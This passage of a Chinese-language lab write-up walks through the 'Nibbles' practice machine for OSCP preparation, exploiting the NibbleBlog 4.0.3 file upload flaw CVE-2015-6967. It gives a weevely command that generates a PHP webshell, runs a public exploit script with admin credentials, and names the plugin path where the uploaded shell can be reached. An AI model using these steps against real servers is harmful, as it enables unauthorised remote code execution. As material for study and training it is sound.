
接下来,在Google中搜索文件上传漏洞的相关信息,得知该漏洞对应的CVE为CVE-2015-6967
由于笔者要备考OSCP,且在考试中只允许使用一次MSF进行漏洞利用,所以在打靶过程中尽量不去使用MSF
尝试使用以下脚本对靶机进行攻击
https://github.com/dix0nym/CVE-2015-6967

使用该脚本会直接自动化将本地的shell文件上传至目标服务器,所以我们需要准备一个webshell文件,由于作者使用的系统为Kali Linux,这里我使用weevely生成webshell
weevely generate gh0stx shell.php
Weevely是一个基于Python的Web Shell客户端,可以在无法直接访问目标网页的情况下,在远程服务器上执行命令并控制它们。
以上命令的作用是生成gh0stx作为密码的shell.php的Web Shell源代码文件

然后使用以下命令进行漏洞利用,脚本执行后提示文件上传成功,接下来我们需要访问下链接,查看是否上传成功
python3 exploit.py --url http://nibbles.htb/nibbleblog/ --username admin --password nibbles --payload shell.php


分别访问了根目录和nibbleblog目录均没有访问到
http://nibbles.htb/nibbleblog/shell.php

http://nibbles.htb/shell.php

在Google中进一步搜索该漏洞的相关信息,经过仔细阅读漏洞描述后得到以下信息:
通过“我的图片”插件上传图像文件时,NibbleBlog 4.0.3保留了上传文件的原始扩展名。没有检查这个扩展名或实际的文件类型,因此可能会上传PHP文件并获得代码执行。
而上传的图片的默认路径为:
/nibbleblog/content/private/plugins/my_image/image.php

参考文章:https://packetstormsecurity.com/files/133425/NibbleBlog-4.0.3-Shell-Upload.html

接下来尝试访问以下路径,发现可以正常访问到,未提示404等信息
http://nibbles.htb/nibbleblog/content/private/plugins/my_image/image.php
